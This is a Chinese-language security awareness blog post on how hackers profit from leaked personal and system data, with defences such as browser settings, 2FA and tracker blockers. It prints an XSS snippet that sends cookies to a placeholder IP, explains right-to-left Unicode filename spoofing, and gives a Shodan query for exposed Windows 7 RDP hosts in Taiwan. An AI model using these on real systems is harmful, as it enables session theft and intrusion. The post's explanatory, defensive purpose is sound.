# 前言

駭客從攻擊中收集與整理出有用的資料是很花時間的,如果沒有把這些資料換成錢駭客也是會餓死,所以這篇文章以謀利的角度,舉一些常見的例子來說明駭客如何利用外流的資料與對應的影響,但想不在網路上留下任何資料非常困難,所以文章最後也會提供一些防範方式與建議供大家參考。

# 網路上常外流的資料

先假設世界充滿惡意,拿到個人資料都是為了惡意用途,但很多狀況下不得不留下資料,最常見就是申請帳號才能使用的服務,申請帳號有一堆必填的欄位,個人資料就這樣拱手讓人。

除了個資之外,還有一些系統資訊常常在不自覺的狀況下外流,最常見的就是 Google 提供的廣告,當你發現網路上跳出的廣告其內容與你越來越相關,甚至在一些外文的網站看到中文廣告時,代表你的資料早已外流,大家都認識你了 ! 而且隨著外流的資訊量越多廣告也會越加精準。

綜上所述外流的資料可分為 2 大類,分別是個人資料與系統資訊,下面列出一些常外流需要注意的資料。

# 1. 個人資料

- 姓名

- 出生日期

- 電話

- 地址

- 電子郵件

- 信用卡

- 身分證字號

# 2. 系統資訊

- IP

- 應用程式與版本

- 瀏覽資訊

# 外流後會發生甚麼

駭客收集到越多的資訊就能發動強度越高的攻擊,收集到個人資料中的聯絡資訊就能藉由發送廣告或詐騙來獲利,如果要入侵對方的電腦只有聯絡資訊是不夠的,需要更多的系統資訊。

資料外流的例子有非常多,根據 IC3(FBI 旗下的組織,美國最大的資安通報系統)提供的報告,在 2020 年造成金額損失最多的網路犯罪是 BEC/EAC(透過電子郵件對匯款或付款資訊進行詐騙),細節可參考之前整理的另一篇文章(資安弱點會造成多大損失),因此這邊除了說明影響之外也以電子郵件為例來說明資料外流後可能會發生的狀況,並且找一個真實案例的新聞來幫助大家了解在現實生活中這些事情如何發生。

# 類型 1. 廣告:

不論你今天在任何網站上留下電子郵件訊息,最容易受到影響的就是開始大量收到廣告郵件,因為駭客已經將聯絡資訊賣給電商了。

實際案例: 傳駭客以僅1千美金網上兜售5億筆微博用戶個資

資料來源: https://www.ithome.com.tw/news/136487

# 類型 2. 詐騙:

接著駭客拿從電子郵件到 Google 上面查詢,找到你留在網路上的個人訊息,那駭客就會嘗試根據這些資訊設計釣魚郵件,想辦法從你手上騙錢。

實際案例: 31億美元不翼而飛的慘痛教訓!企業員工郵件屢遭冒用,引發供應商匯款詐騙事件

資料來源: https://www.ithome.com.tw/news/112812

# 類型 3. 盜帳號(盜刷):

簡單來說當你外流的資料包含服務類型,駭客們會挑選有利可圖的服務來攻擊.

很多時候這些服務資訊是間接外流的,舉例來說如駭客找到你的電子郵件後發現你用的是 Gmail,就代表著你有用 Google 的服務,駭客會嘗試登錄你的 Google 帳戶,目標是刷爆你的 Google Pay。

實際案例: 有不肖份子收購外洩帳密,嘗試非法登入國內多家電商網購平臺,東森5會員遭盜刷

資料來源: https://www.ithome.com.tw/news/145360

# 類型 4. 入侵:

如果你的系統本身有弱點而且被駭客收集到這些資訊,就很可能成為入侵的對象,但更常見另外一種方式是駭客將惡意檔偽裝成一般檔案來騙使用者點擊,像是在網站上提供下載,或者夾帶在電子郵件的附件中,執行後駭客直接就入侵到使用者的電腦,這時候駭客獲利的方式就很多樣了,常見的勒索軟體,殭屍網路,甚至是挖礦都能替駭客賺錢。



偽裝檔案這件事比想像中簡單很多,而且很容易被忽略,以下圖為例,仔細一點看可以發現這是一個名為 test_lmth.txt 的 html 檔案,但如果沒有特別注意當成文件檔來點擊,就直接連到駭客的網站去了。

這個檔案的真實檔名是 "test_\u202Etxt.html",但在 Unicode "\u202E" 本身不會顯示之外會讓後方的文字會倒過來顯示,對系統來說它是 test_txt.html,設計這個顛倒功能的原因是系統為了正確顯示阿拉伯語和希伯來語等從右到左的語言,但駭客卻可藉此來偽裝檔案。

實際案例: 散布金融木馬IcedID、Qbot的垃圾郵件攻擊再度出現,在中國、印度等地造成災情

資料來源: https://www.ithome.com.tw/news/145260

# 不知不覺中外流的資料

有一部分外流的資料是使用者主動提供的,像前面提到的為了註冊帳號而提供資料,或者是被釣魚攻擊騙走資料,甚至是服務供應商不小心把資料外流等等,不論是哪一種使用者都至少會有一次提供資料的動作,但有另外一部份的資料是使用者在不自覺的情況下外流出去的,因為前者主要涉及騙術而非技術,這邊會把重點放在後者的說明。

# 1. 瀏覽網站:



Request Header

其實我們在瀏覽網頁的時候瀏覽器就已經不知不覺留下了很多資料,以 Chrome 為例,這些資料需要按 F12 進入 DevTools 才能看的到,其中有一組在 request header 中的資料 user-agent 原本是用來讓網站知道瀏覽器的版本以提供更好的服務,但網站可以藉此推斷連線者的系統,另外一組 sec-ch-ua 也是一樣,像下圖可以明顯看出系統為 windows 10,其他 header 依據狀況不同也會透漏各種系統資訊。



瀏覽紀錄



部分網站除了記錄你的瀏覽資訊之外,還把這些資料送給其他網站,以下圖為例,聯合新聞網把你看過那些新聞告訴了很多人,其中之一是廣告商 Scupio 酷比聯播網,這些資訊也可以在 DevTools 中找到。

惡意 HTML/JavaScript

有些網站本身就帶著惡意的程式碼,當使用者進入的或點擊按鍵,資料就會被攻擊者送到特定的地點,下方的程式碼是一個比較常見於 XSS 攻擊的簡單例子,在點進有這段程式碼的頁面時 cookie 內的値就會被駭客傳送到 111.222.333.444 這個 IP,cookie 是很多網站用來識別連線者的一個欄位,如果你在登入 A 網站後 cookie 才被偷走,偷到它的人有很高的機會偽冒你的身份登入 A 網站。<script type="text/javascript">

document.location='http://111.222.333.444/cookies.php?c=' document.cookie;

</script>部落格中也有數篇關於 XSS 的文章,有興趣可以進一步看更深入的分析。

# 2. 收信

- 惡意 HTML/JavaScript

電子郵件接受跟網頁一樣的 html 格式,點開 html 格式信件的行為接近於開啟一個離線的網頁,所以電子郵件也跟網頁一樣會受到"惡意 HTML/JavaScript"所引響,在不經意間外流資料,但前面已經提過就不重複說明。

# 3. 自架服務

網站

如果有自架的網站,網站也會在你不注意的狀況下透漏相當多資訊,以下圖為例,利用 Chrome 的套件 Wappalyer 可以很簡單的拿到這個網站用了那些服務與版本,駭客透過這些外流的資料往下追,可以會發現 Apache 2.2.26 這是一個相對舊的版本,大約是 2013 年發布的,有較多的弱點可以利用,這些資訊會吸引駭客進一步嘗試或攻擊。





檔案傳輸

常見的像是自架的 FTP 伺服器,架完後較少維護,更少去注意資料是否外流,這些檔案傳輸伺服器駭客都找的到,光台灣就有 6 萬多台設備可以直接在網路上被找到,如果沒有做好設定,資料外流的機會非常高。

# 如何保護自己

在這網路世界蓬勃發展的時代,如果因為怕避免資料外流而不敢在網路上留下任何資料,可以說是因噎廢食,但如何保護關鍵資料避免損失 ?

# 解決方案 1: 安全性設定

當 Windows 出現資安問題時,微軟比你還緊張,其他服務也是一樣的道理,為了保護自家產品的安全開發商通常做了很多保護,這也是很多軟體常常會跑更新卻沒感受到新功能的主因,其實更新的是系統防護,但使用者常常不更新甚至還把為了方便把預設開啟的防護關閉,這些防護很多時候比防毒軟體還重要的多,這邊分享一些與資料外流有關的安全性設定,但確實更新也一樣重要。

- 瀏覽器(Chrome)

- 安全性與隱私權設定 > 安全瀏覽 > 強化防護

- 安全性與隱私權設定 > Cookie 和其他網站資料 > 封鎖第三方 Cookie

- 安全性與隱私權設定 > Cookie 和其他網站資料 > 將「不追蹤」要求與瀏覽流量一併送出

- 電子郵件(Outlook)

- 信任中心設定 > 電子郵件安全性 > 以純文字讀取所有標準郵件

- 信任中心設定 > 自動下載 >不自動下載標準 HTML 電子郵件訊息或 RSS 項目中的圖片

# 解決方案 2: 雙重要素驗證(2FA)/兩步驟驗證(2SV)

網路上常見的是帳號密碼加上另外一個認證機制,像是登錄時除了帳號密碼之外還需要要一組寄到手機的驗證碼,所就算你帳號密碼被駭客拿到或猜到,沒有連你的手機一起偷走就沒有意義,但這類功能會增加使用者的麻煩,不是每種服務都預設有多重驗證,很多時候需要使用者主動啟用或申請,強烈建議所有與付款有關的服務都要開啟。

2FA(two-factor authentication) 與 2SV (two-step verification) 的差異在於多出來的驗證類型是否與原本的相同,舉例來說除了原本的帳號密碼之外某服務需要輸入身分證末 4 碼做為第 2 組密碼,但因為本質還是密碼所以只能算是 2SA,如果需要額外加上的是指紋,就能算是 2FA。

Google 帳戶

- 帳戶 > 安全性 > 兩步驟驗證

# 解決方案 3: 假帳號

目前網路上越來越多服務用電子信箱當帳號,這邊推薦一個相當好用的工具軟體來建立免洗帳號,避免收到垃圾信或者有人嘗試破解你的信箱,這個工具會隨機產生一組可以收信的電子郵件,而且會在 10 分鐘後永久刪除,不用擔心裡面的資料會外流。

10分鐘信箱:

https://10minutemail.net/

# 解決方案 4: 防護軟體

雖然慢慢開始有些網站會在收集你的資料之前通知你,但還是很多網站偷偷收集你的資料,這邊推薦一個相當好用的 Chrome 套件來幫你阻止一些追蹤,其實這個工具已經在前面的範例中出現過了。

Disconnect:

https://chrome.google.com/webstore/detail/disconnect/jeoacafpbcihiomhlakheieifhpjdfeo?hl=zh-TW圖中紅色禁止符號的部分都是已經被擋掉的追蹤,基本原理是移除網頁中一些不影響運作的回傳値。

Shodan:

https://www.shodan.io/這工具主要是快速檢查你外流了那些系統資訊,下圖是在 Shodan 的搜索結果之一與用到的指定,可以看到除了系統資訊以外連帳號都外流了。

port:3389 country:"TW" os:"Windows 7 Professional"

# 總結

很多人在不知不覺中外流了不少資料,卻覺得不痛不癢,覺得駭客不會找上他,其實只是駭客不確定花時間攻擊你能不能得到足夠的回報,就像小偷做案前會先確認目標是不是有錢人 ? 有沒有裝監視器或防盜等等,所以防止資料外流的概念其實很接近現實生活中財不漏白的概念,刻意在路上炫富不一定會有事,但警察一定會建議你不要這樣做,除非你早就做好準備,背後跟著一堆保鑣。

個人資料中最優先保護的是與付款有關的資料(ex. 信用卡),如果需要在網路上留下付款資料,最好先確認該服務有沒有支援多要素驗證,雖然多要素驗證多一個步驟使用上比較麻煩,但對駭客來說麻煩更大,多數狀況下是當麻煩到會讓駭客放棄攻擊你的程度,其實這也代表這個防護方式是很有效的。

系統資料中最優先保護的是 IP,一般用戶預設使用浮動 IP 所以就算外流影響也不大,因為較難靠浮動 IP 連到你的電腦,所以除非你已經做好保護,否則盡量避免為了自架服務而改用固定 IP,讓駭客無法找上門就不用擔心門被攻破。

網站的話資料外流的方式比較多樣,除了示範的方法之外還有非常多,建議先以自動化的工具進行檢測,優先確認外流的資料是否與已知的高風險弱點有關並修正與弱點有關的問題,如果無法立刻修正想辦法至少把版本資訊藏起來。

前面為快速說明原理挑了一些簡單易懂的方式來示範,實際上還有更多更進階的用法,如果閱覽數量夠多,之後會再加開一篇分享一些更進階的用法與經典案例,有任何資安方面相關的問題都歡迎留言討論,或者直接到 Cymetrics 尋求協助。

标签

推荐

Discussion(login required)